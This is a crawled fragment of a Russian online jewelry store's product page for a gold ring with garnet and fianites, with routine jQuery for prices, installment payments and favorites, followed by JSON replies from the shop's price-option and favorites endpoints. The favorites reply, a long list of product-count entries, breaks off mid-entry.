});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>4032 ₽</strong></div>
			<div>Через 2 недели<strong>4032 ₽</strong></div>
			<div>Через 4 недели<strong>4032 ₽</strong></div>
			<div>Через 6 недели<strong>4032 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="1259"/>
            <input type="hidden" name="article" value="146992">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":1259});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 285
content:
{"success":true,"message":"","data":{"rid":1259,"modification":{"id":14315953,"name":"16.5","rid":1259,"type":1,"price":"16128","old_price":"35840","article":"","weight":1.26,"count":3,"image":0,"active":true,"rank":66236,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":16128,"mass":1.26,"old_cost":35840},"modifications":[{"id":14315953,"name":"16.5","rid":1259,"type":1,"price":"16128","old_price":"35840","article":"","weight":1.26,"count":3,"image":0,"active":true,"rank":66236,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"16.5"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 377
content:
{"success":true,"message":"","data":{"rid":1259,"modification":{"id":0,"name":"\u041a\u043e\u043b\u044c\u0446\u043e \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0433\u0440\u0430\u043d\u0430\u0442\u043e\u043c \u0438 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":1259,"type":1,"price":16128,"old_price":35840,"article":"146992","weight":0,"count":0,"image":13900,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[13900],"thumbs":{"main":["\/assets\/images\/products\/1259\/146992-1.jpg"],"small":[]},"options":[],"cost":16128,"mass":0,"old_cost":35840},"modifications":[{"id":0,"name":"\u041a\u043e\u043b\u044c\u0446\u043e \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0433\u0440\u0430\u043d\u0430\u0442\u043e\u043c \u0438 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":1259,"type":1,"price":16128,"old_price":35840,"article":"146992","weight":0,"count":0,"image":13900,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[13900],"thumbs":{"main":["\/assets\/images\/products\/1259\/146992-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768802655945
body_size: 33904
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768802655945","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"1